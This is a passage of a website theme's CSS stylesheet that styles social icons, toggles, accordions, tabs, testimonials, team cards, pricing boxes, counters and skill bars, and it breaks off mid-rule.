.si-text-color.si-flattr i { color: #F67C1A; }
.si-text-color.si-android i { color: #A4C639; }
.si-text-color.si-smashmag i { color: #E53B2C; }
.si-text-color.si-gplus i { color: #DD4B39; }
.si-text-color.si-wikipedia i { color: #333; }
.si-text-color.si-stumbleupon i { color: #F74425; }
.si-text-color.si-foursquare i { color: #25A0CA; }
.si-text-color.si-call i { color: #444; }
.si-text-color.si-ninetyninedesigns i { color: #F26739; }
.si-text-color.si-forrst i { color: #5B9A68; }
.si-text-color.si-digg i { color: #191919; }
.si-text-color.si-spotify i { color: #81B71A; }
.si-text-color.si-reddit i { color: #C6C6C6; }
.si-text-color.si-blogger i { color: #FC4F08; }
.si-text-color.si-cc i { color: #688527; }
.si-text-color.si-dribbble i { color: #EA4C89; }
.si-text-color.si-evernote i { color: #5BA525; }
.si-text-color.si-flickr i { color: #FF0084; }
.si-text-color.si-google i { color: #DD4B39; }
.si-text-color.si-instapaper i { color: #333; }
.si-text-color.si-klout i { color: #FF5F52; }
.si-text-color.si-linkedin i { color: #0E76A8; }
.si-text-color.si-vk i { color: #2B587A; }
.si-text-color.si-rss i { color: #EE802F; }
.si-text-color.si-skype i { color: #00AFF0; }
.si-text-color.si-twitter i { color: #00ACEE; }
.si-text-color.si-youtube i { color: #C4302B; }
.si-text-color.si-vimeo i { color: #86C9EF; }
.si-text-color.si-aim i { color: #FCD20B; }
.si-text-color.si-yahoo i { color: #720E9E; }
.si-text-color.si-email3 i { color: #6567A5; }
.si-text-color.si-macstore i { color: #333; }
.si-text-color.si-myspace i { color: #666666; }
.si-text-color.si-podcast i { color: #E4B21B; }
.si-text-color.si-cloudapp i { color: #525557; }
.si-text-color.si-dropbox i { color: #3D9AE8; }
.si-text-color.si-ebay i { color: #89C507; }
.si-text-color.si-github i { color: #171515; }
.si-text-color.si-googleplay i { color: #DD4B39; }
.si-text-color.si-itunes i { color: #222; }
.si-text-color.si-plurk i { color: #CF5A00; }
.si-text-color.si-pinboard i { color: #0000E6; }
.si-text-color.si-soundcloud i { color: #FF7700; }
.si-text-color.si-tumblr i { color: #34526F; }
.si-text-color.si-wordpress i { color: #1E8CBE; }
.si-text-color.si-yelp i { color: #C41200; }
.si-text-color.si-intensedebate i { color: #009EE4; }
.si-text-color.si-eventbrite i { color: #F16924; }
.si-text-color.si-scribd i { color: #666666; }
.si-text-color.si-stripe i { color: #008CDD; }
.si-text-color.si-print i { color: #111; }
.si-text-color.si-dwolla i { color: #FF5C03; }
.si-text-color.si-statusnet i { color: #131A30; }
.si-text-color.si-acrobat i { color: #D3222A; }
.si-text-color.si-drupal i { color: #27537A; }
.si-text-color.si-buffer i { color: #333; }
.si-text-color.si-pocket i { color: #EE4056; }
.si-text-color.si-bitbucket i { color: #0E4984; }
.si-text-color.si-stackoverflow i { color: #EF8236; }
.si-text-color.si-hackernews i { color: #FF6600; }
.si-text-color.si-xing i { color: #126567; }
.si-text-color.si-instagram i { color: #3F729B; }
.si-text-color.si-quora i { color: #A82400; }
.si-text-color.si-openid i { color: #E16309; }
.si-text-color.si-steam i { color: #111; }
.si-text-color.si-amazon i { color: #E47911; }
.si-text-color.si-disqus i { color: #E4E7EE; }
.si-text-color.si-plancast i { color: #222; }
.si-text-color.si-appstore i { color: #000; }
.si-text-color.si-pinterest i { color: #C8232C; }
.si-text-color.si-fivehundredpx i { color: #111; }

.si-text-color:hover { color: #FFF; }


/* ----------------------------------------------------------------
	Toggle
-----------------------------------------------------------------*/


.toggle {
	display: block;
	position: relative;
	margin: 0 0 20px 0;
}

.toggle .togglet,
.toggle .toggleta {
	display: block;
	position: relative;
	line-height: 24px;
	padding: 0 0 0 24px;
	margin: 0;
	font-size: 16px;
	font-weight: 600;
	color: #444;
	cursor: pointer;
}

.toggle .togglet i {
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	text-align: center;
	font-size: 16px;
	line-height: 24px;
}

.toggle .toggleta { font-weight: bold; }

.toggle .togglet i.toggle-open,
.toggle .toggleta i.toggle-closed { display: none; }

.toggle .toggleta i.toggle-open { display: block; }

.toggle .togglec {
	display: block;
	position: relative;
	padding: 10px 0 0 24px;
}


/* Toggle - with Title Background
-----------------------------------------------------------------*/

.toggle.toggle-bg .togglet,
.toggle.toggle-bg .toggleta {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	border-radius: 2px;
}

.toggle.toggle-bg .togglet i {
	left: 14px;
	line-height: 44px;
}

.toggle.toggle-bg .togglec { padding: 12px 0 0 36px; }


/* Toggle - Bordered
-----------------------------------------------------------------*/

.toggle.toggle-border {
	border: 1px solid #CCC;
	border-radius: 4px;
}

.toggle.toggle-border .togglet,
.toggle.toggle-border .toggleta {
	line-height: 44px;
	padding: 0 15px 0 36px;
}

.toggle.toggle-border .togglet i {
	left: 14px;
	line-height: 44px;
}

.toggle.toggle-border .togglec { padding: 0 15px 15px 36px; }


/* Toggle - FAQs
-----------------------------------------------------------------*/

.faqs .toggle {
	border-bottom: 1px solid #EEE;
	padding-bottom: 12px;
	margin-bottom: 12px;
}

.faqs .toggle .togglet,
.faqs .toggle .toggleta { font-size: 15px; }

.faqs .toggle .togglet i {
	top: 1px;
	font-size: 14px;
}

.faqs .toggle .togglec { padding-bottom: 10px; }


/* ----------------------------------------------------------------
	Accordions
-----------------------------------------------------------------*/

.accordion { margin-bottom: 20px; }

.acctitle {
	display: block;
	position: relative;
	line-height: 24px;
	margin: 0;
	font-size: 14px;
	font-weight: bold;
	color: #444;
	cursor: pointer;
	border-top: 1px dotted #DDD;
	padding: 10px 0 10px 20px;
}

.acctitlec { cursor: auto; }

.acctitle:first-child { border-top: none; }

.acctitle i {
	position: absolute;
	top: 0;
	left: 0;
	width: 14px;
	text-align: center;
	font-size: 14px;
	line-height: 44px;
}

.acctitle i.acc-open,
.acctitlec i.acc-closed { display: none; }

.acctitlec i.acc-open { display: block; }

.acc_content {
	position: relative;
	padding: 0 0 15px 20px;
}


/* Accordion - with Title Background
-----------------------------------------------------------------*/

.accordion.accordion-bg .acctitle,
.accordion.accordion-bg .acctitlec {
	background-color: #EEE;
	line-height: 44px;
	padding: 0 0 0 36px;
	margin-bottom: 5px;
	border-top: 0;
}

.accordion.accordion-bg .acctitle i {
	left: 14px;
	line-height: 44px;
}

.accordion.accordion-bg .acc_content { padding: 10px 0 15px 36px; }


/* Accordion - Bordered
-----------------------------------------------------------------*/

.accordion.accordion-border {
	border: 1px solid #DDD;
	border-radius: 4px;
}

.accordion.accordion-border .acctitle,
.accordion.accordion-border .acctitlec {
	border-color: #CCC;
	line-height: 44px;
	padding: 0 15px 0 36px;
}

.accordion.accordion-border .acctitle i {
	left: 14px;
	line-height: 44px;
}

.accordion.accordion-border .acc_content { padding: 0 15px 15px 36px; }


/* Accordion - Large
-----------------------------------------------------------------*/

.accordion.accordion-lg .acctitle {
	font-size: 23px;
	line-height: 44px;
	padding-left: 30px;
	font-weight: 400;
}

.accordion.accordion-lg .acctitle i {
	width: 20px;
	font-size: 20px;
	line-height: 64px;
}

.accordion.accordion-lg .acc_content { padding: 10px 0 30px 30px; }


/* ----------------------------------------------------------------
	Tabs
-----------------------------------------------------------------*/


.tabs {
	position: relative;
	margin: 0 0 30px 0;
}

ul.tab-nav:not(.tab-nav-lg) {
	margin: 0;
	border-bottom: 1px solid #DDD;
	list-style: none;
}

ul.tab-nav:not(.tab-nav-lg) li {
	float: left;
	border: 1px solid #DDD;
	border-bottom: 0;
	border-left: 0;
	height: 81px;
	text-align: center;
}

ul.tab-nav:not(.tab-nav-lg) li:first-child {
	margin-left: 15px;
	border-left: 1px solid #DDD;
}

ul.tab-nav:not(.tab-nav-lg) li {
	padding-left: 10px;
	padding-right: 10px;
}

ul.tab-nav:not(.tab-nav-lg) li a {
	display: block;
	padding: 10px 15px 0;
	color: #444;
	height: 40px;
	line-height: 20px;
	background-color: #F2F2F2;
	font-size: 14px;
	font-weight: bold;
}

ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a {
	position: relative;
	top: 1px;
	background-color: #FFF;
}


/* Tabs - Alternate Nav
-----------------------------------------------------------------*/

.tabs.tabs-alt ul.tab-nav li { border-color: transparent; }

.tabs.tabs-alt ul.tab-nav li:first-child { border-left: 0; }

.tabs.tabs-alt ul.tab-nav li a { background-color: #FFF; }

.tabs.tabs-alt ul.tab-nav li.ui-tabs-active a {
	border: 1px solid #DDD;
	border-bottom: 0;
}


/* Tabs - Top Border
-----------------------------------------------------------------*/

.tabs.tabs-tb ul.tab-nav li.ui-tabs-active a {
	top: -1px;
	height: 43px;
	line-height: 38px;
	border-top: 2px solid #2773be;
}

.tabs.tabs-alt.tabs-tb ul.tab-nav li.ui-tabs-active a { height: 82px; }


/* Tabs - Bottom Border
-----------------------------------------------------------------*/

.tabs.tabs-bb ul.tab-nav li {
	border: 0;
	margin: 0;
}

.tabs.tabs-bb ul.tab-nav li a {
	background-color: transparent;
	border-bottom: 2px solid transparent;
}

.tabs.tabs-bb ul.tab-nav li.ui-tabs-active a {
	border-bottom: 2px solid #2773be;
	top: -2px;
	height: 44px;
	line-height: 44px;
}


/* Tabs - Navigation Style 2
-----------------------------------------------------------------*/


ul.tab-nav.tab-nav2 {
	border-bottom: 0;
}

ul.tab-nav.tab-nav2 li {
	border: 0;
	margin-left: 10px;
}

ul.tab-nav.tab-nav2 li:first-child {
	margin-left: 0;
	border-left: 0;
}

ul.tab-nav.tab-nav2 li a {
	background-color: #F5F5F5;
	border-radius: 2px;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

ul.tab-nav.tab-nav2 li.ui-state-active a {
	top: 0;
	background-color: #2773be;
	color: #FFF;
}


/* Tabs - Large Navigation
-----------------------------------------------------------------*/


ul.tab-nav-lg {
	margin-bottom: 20px;
	list-style: none;
}

ul.tab-nav-lg li {
	float: left;
	position: relative;
	text-align: center;
	padding: 15px;
}

ul.tab-nav-lg li a {
	display: inline-block;
	color: #444;
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 2px;
}

ul.tab-nav.tab-nav-lg li i {
	display: block;
	font-size: 28px;
	margin: 0 0 7px;
}

ul.tab-nav-lg li.ui-tabs-active a {
	color: #2773be;
}



ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before,
ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	content: '';
	position: absolute;
	z-index: 2;
	top: auto;
	bottom: -50px;
	border: solid transparent;
}

ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:after {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}

ul.tab-nav-lg.tab-nav-section li.ui-tabs-active:before {
	border-top-color: #FFF;
	border-width: 16px;
	left: 50%;
	margin-left: -16px;
}


/* Tabs - Content Area
-----------------------------------------------------------------*/

.tab-container {
	position: relative;
	padding: 20px 0 0;
}

ul.tab-nav li a i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

/* Tabs - Bordered
-----------------------------------------------------------------*/

.tabs-bordered ul.tab-nav li:first-child { margin-left: 0; }

.tabs-bordered .tab-container {
	border: 1px solid #DDD;
	border-top: 0;
	padding: 20px;
}


/* Tabs - Side Tabs
-----------------------------------------------------------------*/

.side-tabs ul.tab-nav {
	float: left;
	width: 200px;
	padding: 20px 0;
	border-bottom: 0;
	border-right: 1px solid #DDD;
}

.side-tabs ul.tab-nav li {
	float: none;
	border: 1px solid #DDD;
	border-right: 0;
	border-top: 0;
	height: auto;
	text-align: left;
}

.side-tabs ul.tab-nav li:first-child {
	margin-left: 0;
	border-top: 1px solid #DDD;
	border-left: 1px solid #DDD;
}

.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}

.side-tabs ul.tab-nav li.ui-tabs-active a {
	top: 0;
	right: -1px;
}

.side-tabs .tab-container {
	overflow: hidden;
	padding: 15px 0 0 20px;
}

.ui-tabs .ui-tabs-hide {
	position: absolute !important;
	left: -10000px !important;
	display:block !important;
}


/* Tabs - Side Tabs & Nav Style 2
-----------------------------------------------------------------*/

.side-tabs ul.tab-nav.tab-nav2 { border: 0; }

.side-tabs ul.tab-nav.tab-nav2 li {
	border: 0;
	margin: 6px 0 0;
}

.side-tabs ul.tab-nav.tab-nav2 li:first-child { margin-top: 0; }

.side-tabs ul.tab-nav.tab-nav2 li a { box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1); }

.side-tabs ul.tab-nav.tab-nav2 li.ui-state-active a { right: 0; }


/* Tabs - Side Tabs & Bordered
-----------------------------------------------------------------*/

.tabs-bordered.side-tabs ul.tab-nav {
	position: relative;
	padding: 0;
	z-index: 2;
	margin-right: -1px;
}

.tabs-bordered.side-tabs ul.tab-nav li a {
	height: auto;
	line-height: 44px;
}

.tabs-bordered.side-tabs ul.tab-nav li.ui-tabs-active a {
	right: -1px;
	border-right: 1px solid #FFF;
}

.tabs-bordered.side-tabs .tab-container {
	overflow: hidden;
	padding: 20px;
	border-top: 1px solid #DDD;
}


/* ----------------------------------------------------------------
	Side Navigation
-----------------------------------------------------------------*/


.sidenav {
	width: 100%;
	padding: 0;
	background-color: #FFF;
	border-radius: 4px;
}

.sidenav li { list-style-type: none; }

.sidenav li a {
	display: block;
	position: relative;
	margin: 0 0 -1px;
	padding: 11px 20px 11px 14px;
	font-size: 14px;
	border: 1px solid #E5E5E5;
	border-right-width: 2px;
	color: #666;
}

.sidenav > li:first-child > a { border-radius: 4px 4px 0 0; }

.sidenav > li:last-child > a {
	border-radius: 0 0 4px 4px;
	border-bottom-width: 2px;
}

.sidenav > .ui-tabs-active > a,
.sidenav > .ui-tabs-active > a:hover {
	position: relative;
	z-index: 2;
	border-color: rgba(0,0,0,0.1) !important;
	color: #FFF !important;
	font-weight: 600;
	background-color: #2773be !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.sidenav li ul { display: none; }

.sidenav li.ui-tabs-active ul { display: block; }

.sidenav li li a {
	padding: 6px 20px 6px 35px;
	font-size: 14px;
	border-top: none;
	border-bottom: none;
}

.sidenav li li:first-child a { padding-top: 20px; }

.sidenav li li:last-child a { padding-bottom: 20px; }

.sidenav li i {
	position: relative;
	top: 1px;
	margin-right: 6px;
	font-size: 14px;
	text-align: center;
	width: 16px;
}

/* Chevrons */
.sidenav .icon-chevron-right {
	position: absolute;
	width: 14px;
	height: 14px;
	top: 50%;
	left: auto;
	right: 6px;
	margin-top: -8px;
	margin-right: 0;
	opacity: .4;
	font-size: 12px !important;
}

.sidenav > li > a:hover {
	background-color: #F5F5F5;
	color: #222;
}

.sidenav a:hover .icon-chevron-right { opacity: .5; }

.sidenav .ui-tabs-active .icon-chevron-right,
.sidenav .ui-tabs-active a:hover .icon-chevron-right { opacity: 1; }


/* ----------------------------------------------------------------
	FAQ List
-----------------------------------------------------------------*/


.faqlist li {
	margin-bottom: 5px;
	font-size: 15px;
}

.faqlist li a { color: #444; }

.faqlist li a:hover { color: #2773be !important; }


/* ----------------------------------------------------------------
	Clients
-----------------------------------------------------------------*/


.clients-grid,
.testimonials-grid {
	list-style: none;
	overflow: hidden;
}

.clients-grid li,
.testimonials-grid li {
	float: left;
	position: relative;
	width: 20%;
	padding: 20px 0;
	-webkit-backface-visibility: hidden;
}

.clients-grid.grid-2 li {
	width: 50%;
	padding: 25px 0;
}

.clients-grid.grid-3 li { width: 33.33%; }

.clients-grid.grid-4 li { width: 25%; }

.clients-grid.grid-6 li { width: 16.66%; }

.clients-grid li a { opacity: 0.6; }

body:not(.device-touch) .clients-grid li a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}

.clients-grid li a:hover { opacity: 1; }

.clients-grid li a,
.clients-grid li img {
	display: block;
	width: 75%;
	margin-left: auto;
	margin-right: auto;
}

.clients-grid li a img { width: 100%; }

.clients-grid li:before,
.clients-grid li:after,
.testimonials-grid li:before,
.testimonials-grid li:after {
	content: '';
	position: absolute;
}

.clients-grid li:before,
.testimonials-grid li:before {
	height: 100%;
	top: 0;
	left: -1px;
	border-left: 1px dashed #DDD;
}

.clients-grid li:after,
.testimonials-grid li:after {
	width: 100%;
	height: 0;
	top: auto;
	left: 0;
	bottom: -1px;
	border-bottom: 1px dashed #DDD;
}


/* ----------------------------------------------------------------
	Testimonials
-----------------------------------------------------------------*/

/* Testimonials - Grid
-----------------------------------------------------------------*/

.testimonials-grid li {
	width: 50%;
	padding: 25px;
}

.testimonials-grid.grid-3 li { width: 33.33%; }

.testimonials-grid.grid-1 li { width: 100%; }

.testimonials-grid li .testimonial {
	padding: 0;
	background-color: transparent !important;
	border: 0 !important;
	box-shadow: none !important;
}


/* Testimonials - Item
-----------------------------------------------------------------*/

.testimonial {
	position: relative;
	padding: 20px;
	background-color: #FFF;
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 5px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}

.testi-image {
	float: left;
	margin-right: 15px;
}

.testi-image,
.testi-image a,
.testi-image img,
.testi-image i {
	display: block;
	width: 64px;
	height: 64px;
}

.testi-image i {
	text-align: center;
	background-color: #EEE;
	border-radius: 50%;
	line-height: 64px;
	font-size: 28px;
	color: #888;
	text-shadow: 1px 1px 1px #FFF;
}

.testi-image img { border-radius: 50%; }

.testi-content {
	position: relative;
	overflow: hidden;
}

.testi-content p {
	margin-bottom: 0;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

.testi-content p:before,
.testi-content p:after { content: '"'; }

.testi-meta {
	margin-top: 10px;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
}

.testi-meta:before { content: '\2013'; }

.testi-meta span {
	display: block;
	font-weight: normal;
	color: #999;
	font-size: 12px;
	text-transform: none;
	padding-left: 10px;
}


/* Twitter - Small Scroller
-----------------------------------------------------------------*/

.testimonial.twitter-scroll .testi-content p:before,
.testimonial.twitter-scroll .testi-content p:after,
.testimonial.twitter-scroll .testi-meta:before { content: ''; }

.testimonial.twitter-scroll .testi-meta span { padding-left: 0; }

.testimonial.twitter-scroll .testi-meta span a { color: #999; }

.testimonial.twitter-scroll .testi-meta span a:hover { color: #222; }


/* Testimonials - Full Width
-----------------------------------------------------------------*/

.testimonial.testimonial-full { padding: 30px; }

.testimonial.testimonial-full[data-animation="fade"] { padding: 30px; }

.testimonial.testimonial-full[data-animation="fade"] .flexslider { overflow: visible !important; }

.testimonial-full .testi-image {
	float: none;
	margin: 0 auto 20px;
}

.testimonial-full .testi-image,
.testimonial-full .testi-image a,
.testimonial-full .testi-image img,
.testimonial-full .testi-image i {
	display: block;
	width: 72px;
	height: 72px;
}

.testimonial-full .testi-image i { line-height: 72px; }

.testimonial-full .testi-content {
	text-align: center;
	font-size: 18px;
}

.testimonial-full .testi-meta { margin-top: 15px; }

.testimonial-full .testi-meta span { padding-left: 0; }


/* Testimonial - Section Scroller
-----------------------------------------------------------------*/

.section > .testimonial {
	padding: 0;
	background-color: transparent !important;
	border: 0 !important;
	box-shadow: none !important;
	max-width: 800px;
	margin: 0 auto;
}

.section > .testimonial[data-animation="fade"] { padding: 0; }

.section > .testimonial .testi-content { font-size: 22px; }

.section > .testimonial .testi-meta,
.section > .testimonial .testi-meta span { font-size: 14px; }


/* Testimonial - Pagination
-----------------------------------------------------------------*/

.testimonial .flex-control-nav {
	top: auto;
	bottom: 6px;
	right: 0;
}

.testimonial .flex-control-nav li {
	margin: 0 2px;
	width: 6px;
	height: 6px;
}

.testimonial .flex-control-nav li a {
	width: 6px !important;
	height: 6px !important;
	border: none;
	background-color: #2773be;
	opacity: 0.5;
}

.testimonial .flex-control-nav li:hover a { opacity: 0.75; }
.testimonial .flex-control-nav li a.flex-active { opacity: 1; }


/* Testimonial - Full Scroller
-----------------------------------------------------------------*/

.testimonial.testimonial-full .flex-control-nav {
	position: relative;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	height: 6px;
	margin-top: 20px;
}

.testimonial.testimonial-full .flex-control-nav li {
	display: inline-block;
	float: none;
}


/* ----------------------------------------------------------------
	Team
-----------------------------------------------------------------*/


.team,
.team-image { position: relative; }

.team-image > a,
.team-image img {
	display: block;
	width: 100%;
}

.team-desc { text-align: center; }

.team-desc.team-desc-bg {
	background-color: #FFF;
	padding: 10px 0 30px;
}

.team .si-share {
	margin-top: 30px;
	text-align: left;
}

.team .si-share .social-icon {
	font-size: 14px;
	width: 34px;
}

.team-title {
	position: relative;
	padding-top: 20px;
    min-height:190px;
}

.team-title h4 {
	display: block;
	margin-bottom: 0;
	font-size: 19px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 700;
}

.team-title span {
	display: block;
	color: #2773be;
	font-weight: 400;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-size: 15px;
	margin-top: 5px;
}

.team-content {
	margin-top: 15px;
	color: #777;
}

.team-content p:last-child { margin-bottom: 0; }

.team-overlay,
.team-overlay:before {
	opacity: 0;
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	text-align: center;
}

body:not(.device-touch) .team-overlay {
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

.team-overlay:before {
	content: '';
	z-index: auto;
	background-color: #FFF;
	opacity: 0.75;
}

.team-overlay .social-icon {
	float: none;
	position: relative;
	z-index: 3;
	margin: 0 3px !important;
	display: inline-block;
}

.team:hover .team-overlay { opacity: 1; }


/* Team Center
-----------------------------------------------------------------*/

.team.center .team-title:after {
	left: 50%;
	margin-left: -40px;
}


/* Team List
-----------------------------------------------------------------*/

.team.team-list .team-image {
	float: left;
	width: 250px;
	margin-right: 30px;
}

.team.team-list .team-desc {
	position: relative;
	overflow: hidden;
	text-align: left;
}

.team.team-list .team-title { padding-top: 0; }

.team .team-desc > .social-icon { margin-top: 20px; }

.team .team-content ~ .social-icon { margin-top: 30px; }

.team:not(.team-list) .social-icon {
	display: inline-block;
	float: none;
	margin-left: 6px;
	margin-right: 6px;
}


/* ----------------------------------------------------------------
	Pricing Boxes
-----------------------------------------------------------------*/

.pricing { position: relative; }

.pricing [class^=col-] {
	padding: 0;
	margin-top: 20px;
}


/* Pricing Boxes
-----------------------------------------------------------------*/

.pricing-box {
	position: relative;
	border: 1px solid rgba(0,0,0,0.075);
	border-radius: 3px;
	text-align: center;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background-color: #F5F5F5;
}


/* Pricing Boxes - Title
-----------------------------------------------------------------*/

.pricing-title {
	padding: 15px 0;
	background-color: #F9F9F9;
	border-radius: 3px 3px 0 0;
	text-shadow: 1px 1px 1px #FFF;
	border-bottom: 1px solid rgba(0,0,0,0.05);
}

.pricing-title h3 {
	margin: 0;
	font-size: 20px;
	letter-spacing: 1px;
	font-weight: bold;
	text-transform: uppercase;
	color: #555;
}

.pricing-title span {
	display: block;
	color: #999;
	font-weight: 300;
	font-size: 14px;
	margin-top: 3px;
	text-transform: uppercase;
}


/* Pricing Boxes - Price
-----------------------------------------------------------------*/

.pricing-price {
	position: relative;
	padding: 25px 0;
	color: #333;
	font-weight: 300;
	font-size: 64px;
	line-height: 1;
}

.pricing-price:after {
	content: '';
	position: absolute;
	width: 100px;
	border-top: 1px solid rgba(0,0,0,0.1);
	top: auto;
	bottom: 0;
	left: 50%;
	margin-left: -50px;
}

.pricing-price span {
	display: inline-block;
	vertical-align: top;
	margin: 7px 3px 0 0;
	font-size: 28px;
	font-weight: normal;
}

.pricing-price span.price-tenure {
	vertical-align: baseline;
	font-size: 16px;
	font-weight: normal;
	color: #999;
	margin: 0 0 0 3px;
}


/* Pricing Boxes - Features
-----------------------------------------------------------------*/

.pricing-features { border-bottom: 1px solid rgba(0,0,0,0.075); }

.pricing-features ul {
	margin: 0;
	padding: 15px 0;
	list-style: none;
}

.pricing-features li {
	padding: 6px 0;
	font-size: 14px;
}


/* Pricing Boxes - Action
-----------------------------------------------------------------*/

.pricing-action { padding: 15px 30px; }


/* Pricing Boxes - Best Price
-----------------------------------------------------------------*/

.pricing-box.best-price {
	background-color: #FFF;
	box-shadow: 0 0 8px rgba(0,0,0,0.1);
	z-index: 10;
}

.pricing-box.best-price { margin: -20px -1px 0 -1px; }

.pricing-box.best-price .pricing-title {
	background-color: #FFF;
	padding: 20px 0;
}

.pricing-box.best-price .pricing-title h3 { font-size: 22px; }

.pricing-box.best-price .pricing-price {
	color: #2773be;
	font-size: 72px;
}


/* Pricing Boxes - Minimal
-----------------------------------------------------------------*/

.pricing-box.pricing-minimal .pricing-price {
	background-color: #FFF;
	border-bottom: 1px solid rgba(0,0,0,0.075);
}

.pricing-box.pricing-minimal .pricing-price:after { display: none; }


/* Pricing Boxes - 5 Columns
-----------------------------------------------------------------*/

.pricing.pricing-5 .pricing-box {
	float: left;
	width: 20%;
	margin-top: 20px;
}

.pricing.pricing-5 .pricing-box.best-price { margin-top: 0; }

.pricing.pricing-5 .pricing-box:nth-child(5) { margin-left: -1px; }

.pricing.pricing-5 .pricing-title h3 { font-size: 18px; }

.pricing.pricing-5 .best-price .pricing-title h3 { font-size: 20px; }


/* Pricing Boxes - Extended
-----------------------------------------------------------------*/

.pricing-box.pricing-extended {
	background-color: #FFF;
	text-align: left;
}

.pricing-box.pricing-extended .pricing-desc {
	float: left;
	width: 75%;
	padding: 25px;
}

.pricing-box.pricing-extended .pricing-title {
	background-color: transparent;
	padding-top: 0;
	text-align: left;
}

.pricing-box.pricing-extended .pricing-features { border: 0; }

.pricing-box.pricing-extended .pricing-features ul { padding: 15px 0 0 0; }

.pricing-box.pricing-extended .pricing-features li {
	padding: 6px 0;
	font-size: 15px;
	width: 50%;
	float: left;
}

.pricing-box.pricing-extended .pricing-features ul li i {
	position: relative;
	top: 1px;
	width: 16px;
	margin-right: 2px;
}

.pricing-box.pricing-extended .pricing-action-area {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	width: 25%;
	height: 100%;
	border-left: 1px solid rgba(0,0,0,0.05);
	background-color: #F9F9F9;
	padding: 30px;
	border-radius: 0 3px 3px 0;
	text-align: center;
}

.pricing-box.pricing-extended .pricing-action-area .pricing-price,
.pricing-box.pricing-extended .pricing-action-area .pricing-action { padding: 0; }

.pricing-box.pricing-extended .pricing-action-area .pricing-price { padding-bottom: 20px; }

.pricing-box.pricing-extended .pricing-action-area .pricing-price:after { display: none; }

.pricing-box.pricing-extended .pricing-action-area .pricing-price span.price-tenure {
	display: block;
	margin: 10px 0 0 0;
	font-weight: 300;
	text-transform: uppercase;
	font-size: 14px;
}

.pricing-box.pricing-extended .pricing-meta {
	color: #999;
	font-weight: 300;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-bottom: 10px;
}

.table-comparison,
.table-comparison th { text-align: center; }

.table-comparison th:first-child,
.table-comparison td:first-child {
	text-align: left;
	font-weight: bold;
}


/* ----------------------------------------------------------------
	Counter
-----------------------------------------------------------------*/


.counter {
	font-size: 42px;
	font-weight: 600;
	font-family: 'Raleway', sans-serif;
}

.counter.counter-small { font-size: 28px; }

.counter.counter-large { font-size: 56px; }

.counter.counter-xlarge {
	font-size: 64px;
	font-weight: 400;
}

.counter.counter-inherit {
	font-size: inherit;
	font-weight: inherit;
}

.counter + h5 {
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 10px;
}

.counter.counter-lined + h5:before {
	display: block;
	position: relative;
	margin: 20px auto 25px auto;
	content: '';
	width: 15%;
	border-top: 2px solid #444;
	opacity: 0.9;
}

.counter.counter-small + h5 { font-size: 13px; }

.counter.counter-large + h5,
.counter.counter-xlarge + h5 {
	font-size: 15px;
	font-weight: 300;
}

.widget .counter + h5 { opacity: 0.7; }


/* ----------------------------------------------------------------
	Animated Rounded Skills
-----------------------------------------------------------------*/


.rounded-skill {
	display: inline-block;
	margin: 0 15px 15px;
	display: inline-block;
	position: relative;
	text-align: center;
	font-size: 22px;
	font-weight: bold;
	color: #333;
}

body:not(.device-touch) .rounded-skill {
	-webkit-transition: opacity .4s ease;
	-o-transition: opacity .4s ease;
	transition: opacity .4s ease;
}

.rounded-skill + h5 { margin-bottom: 0; }

.rounded-skill i { font-size: 42px; }

.rounded-skill canvas {
	position: absolute;
	top: 0;
	left: 0;
}


/* ----------------------------------------------------------------
	Skills Bar
-----------------------------------------------------------------*/


.skills {
	margin: 0;
	list-style: none;
	padding-top: 25px;
}

.skills li {
	position: relative;
	margin-top: 38px;
	height: 4px;
	background-color: #F5F5F5;
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	border-radius: 2px;
}

.skills li:first-child { margin-top: 0; }

.skills li .progress {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	background-color: #2773be;
	overflow: visible !important;
	border-radius: 2px;
	-webkit-transition: width 1.2s ease-in-out;
	-o-transition: width 1.2s ease-in-out;
	transition: width 1.2s ease-in-out;
}

.skills li .progress-percent {
	position: absolute;
	top: -28px;
	right: 0;
	background-color: #333;
	color: #F9F9F9;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
	height: 22px;
	line-height: 22px;
	padding: 0px 5px;
	font-size: 11px;
	border-radius: 2px;
}

.skills li .progress-percent .counter {
	font-weight: 400;
	font-family: 'Lato', sans-serif;
}

.progress-percent:after, .progress-percent:before {
	top: 100%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.progress-percent:after {
	border-top-color: #333;
	border-width: 4px;
	left: 50%;
	margin-left: -4px;
}

.progress-percent:before {
	border-top-color: #333;
	border-width: 5px;
	left: 50%;
	margin-left: -5px;
}

.skills li > span {
	position: absolute;
	z-index: 1;
	top: -23px;
	left: 0;
	line-height: 20px;
